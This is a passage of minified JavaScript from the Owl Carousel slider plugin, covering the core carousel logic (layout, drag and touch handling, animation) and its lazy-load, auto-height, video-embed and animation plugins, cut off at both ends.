l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
